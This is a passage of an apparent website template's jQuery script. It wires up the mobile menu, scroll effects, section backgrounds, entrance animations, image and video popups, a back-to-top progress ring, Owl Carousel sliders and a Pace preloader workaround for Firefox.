        else {
            element.addClass('open');
            element.children('ul').slideDown();
            element.siblings('li').children('ul').slideUp();
            element.siblings('li').removeClass('open');
            element.siblings('li').find('li').removeClass('open');
            element.siblings('li').find('ul').slideUp();
        }
    });
    jQuery('.bauen-main-menu>ul>li.bauen-sub>a').append('<span class="holder"></span>');
    
    // Document on load.
    jQuery(function () {
        burgerMenu();
        mobileMenuOutsideClick();
    });
    
    var wind = jQuery(window);
    // ScrollIt 
    jQuery.scrollIt({
        upKey: 38
        , downKey: 40
        , easing: 'swing'
        , scrollTime: 600
        , activeClass: 'active'
        , onPageChange: null
        , topOffset: -70
    });
    
    // Navbar scrolling background 
    wind.on("scroll", function () {
        var bodyScroll = wind.scrollTop()
            , navbar = jQuery(".navbar")
            , logo = jQuery(".navbar:not(.nav-box) .logo> img");
        if (bodyScroll > 100) {
            navbar.addClass("nav-scroll");
            logo.attr('src', 'img/logo.png');
        }
        else {
            navbar.removeClass("nav-scroll");
            logo.attr('src', 'img/logo.png');
        }
    });
    
    // close navbar-collapse when a clicked
    //jQuery(".navbar-nav a").on('click', function () {
        //jQuery(".navbar-collapse").removeClass("show");
    //});
    
    // Sections background image from data background
    var pageSection = jQuery(".bg-img, section");
    pageSection.each(function(indx){
        if (jQuery(this).attr("data-background")){
            jQuery(this).css("background-image", "url(" + jQuery(this).data("background") + ")");
        }
		if (jQuery(this).attr("data-position")){
            jQuery(this).css("background-position", "" + jQuery(this).data("position") + "");
        }
		if (jQuery(this).attr("data-size")){
            jQuery(this).css("background-size", "" + jQuery(this).data("size") + "");
        }
    });

    // Animations
    var contentWayPoint = function () {
        var i = 0;
        jQuery('.animate-box').waypoint(function (direction) {
            if (direction === 'down' && !jQuery(this.element).hasClass('animated')) {
                i++;
                jQuery(this.element).addClass('item-animate');
                setTimeout(function () {
                    jQuery('body .animate-box.item-animate').each(function (k) {
                        var el = jQuery(this);
                        setTimeout(function () {
                            var effect = el.data('animate-effect');
                            if (effect === 'fadeIn') {
                                el.addClass('fadeIn animated');
                            }
                            else if (effect === 'fadeInLeft') {
                                el.addClass('fadeInLeft animated');
                            }
                            else if (effect === 'fadeInRight') {
                                el.addClass('fadeInRight animated');
                            }
                            else {
                                el.addClass('fadeInUp animated');
                            }
                            el.removeClass('item-animate');
                        }, k * 200, 'easeInOutExpo');
                    });
                }, 100);
            }
        }, {
            offset: '85%'
        });
    };
    jQuery(function () {
        contentWayPoint();
    });
    
    //  YouTubePopUp
    jQuery("a.vid").YouTubePopUp();      
	
    // MagnificPopup
    jQuery(".img-zoom").magnificPopup({
        type: "image"
        , closeOnContentClick: !0
        , mainClass: "mfp-fade"
        , gallery: {
            enabled: !0
            , navigateByImgClick: !0
            , preload: [0, 1]
        }
    })
    jQuery('.magnific-youtube, .magnific-vimeo, .magnific-custom').magnificPopup({
        disableOn: 700
        , type: 'iframe'
        , mainClass: 'mfp-fade'
        , removalDelay: 300
        , preloader: false
        , fixedContentPos: false
    });
    
    //  Scroll back to top
    var progressPath = document.querySelector('.progress-wrap path');
    var pathLength = progressPath.getTotalLength();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
    progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
    progressPath.style.strokeDashoffset = pathLength;
    progressPath.getBoundingClientRect();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
    var updateProgress = function () {
        var scroll = jQuery(window).scrollTop();
        var height = jQuery(document).height() - jQuery(window).height();
        var progress = pathLength - (scroll * pathLength / height);
        progressPath.style.strokeDashoffset = progress;
    }
    updateProgress();
    jQuery(window).scroll(updateProgress);
    var offset = 150;
    var duration = 550;
    jQuery(window).on('scroll', function () {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.progress-wrap').addClass('active-progress');
        } else {
            jQuery('.progress-wrap').removeClass('active-progress');
        }
    });
    jQuery('.progress-wrap').on('click', function (event) {
        event.preventDefault();
        jQuery('html, body').animate({ scrollTop: 0 }, duration);
        return false;
    })
    
});


// Slider 
jQuery(document).ready(function() {
    var owl = jQuery('.header .owl-carousel');
    // Slider owlCarousel
    jQuery('.slider .owl-carousel').owlCarousel({
        items: 1,
        loop:true,
        dots: false,
        margin: 0,
        autoplay: true,
        autoplayTimeout: jQuery(".slider .owl-carousel").data("speed"),
         nav: true,
         navText: ['<i class="ti-angle-left" aria-hidden="true"></i>', '<i class="ti-angle-right" aria-hidden="true"></i>']
    });
    // Slider owlCarousel
    jQuery('.slider-fade .owl-carousel').owlCarousel({
        items: 1,
        loop:true,
        dots: false,
        margin: 0,
        autoplay: true,
        smartSpeed: 500,
        autoplayTimeout: jQuery(".slider-fade .owl-carousel").data("speed") 	,
        animateOut: 'fadeOut',
		animateIn: 'fadeIn',
        nav: true,
        navText: ['<i class="ti-angle-left" aria-hidden="true"></i>', '<i class="ti-angle-right" aria-hidden="true"></i>']
    });
    owl.on('changed.owl.carousel', function(event) {
        var item = event.item.index - 2;     // Position of the current item
        jQuery('h4').removeClass('animated fadeInUp');
        jQuery('h1').removeClass('animated fadeInUp');
        jQuery('p').removeClass('animated fadeInUp');
        jQuery('.butn-light').removeClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('h4').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('h1').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('p').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('.butn-light').addClass('animated fadeInUp');
    });
});

// Preloader page
paceOptions = {
    ajax: true,
    document: true,
    eventLag: false
};
Pace.on('done', function () {
    jQuery('#preloader').addClass("isdone");
    jQuery('.loading-text').addClass("isdone");
});
if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
var initDestroyTimeOutPace = function() {
    var counter = 0;

    var refreshIntervalId = setInterval( function(){
        var progress; 

        if( typeof jQuery( '.pace-progress' ).attr( 'data-progress-text' ) !== 'undefined' ) {
            progress = Number( jQuery( '.pace-progress' ).attr( 'data-progress-text' ).replace("%" ,'') );
        }
		if( progress === 80 ) {
            counter++;
        }
		else if( progress === 81 ) {
            counter++;
        }
		else if( progress === 82 ) {
            counter++;
        }
		else if( progress === 83 ) {
            counter++;
        }
		else if( progress === 84 ) {
            counter++;
        }
		else if( progress === 85 ) {
            counter++;
        }
		else if( progress === 86 ) {
            counter++;
        }
		else if( progress === 87 ) {
            counter++;
        }
		else if( progress === 88 ) {
            counter++;
        }
		else if( progress === 89 ) {
            counter++;
        }
		else if( progress === 90 ) {
            counter++;
        }
		else if( progress === 91 ) {
            counter++;
        }
		else if( progress === 92 ) {
            counter++;
        }
		else if( progress === 93 ) {
            counter++;
        }
		else if( progress === 94 ) {
            counter++;
        }
		else if( progress === 95 ) {
            counter++;
        }
		else if( progress === 96 ) {
            counter++;
        }
        else if( progress === 97 ) {
            counter++;
        }
		else if( progress === 98 ) {
			counter++;
		}

        if( counter > 5 ) {
            clearInterval(refreshIntervalId);
            Pace.stop();
        }
    }, 100);
}
initDestroyTimeOutPace();
}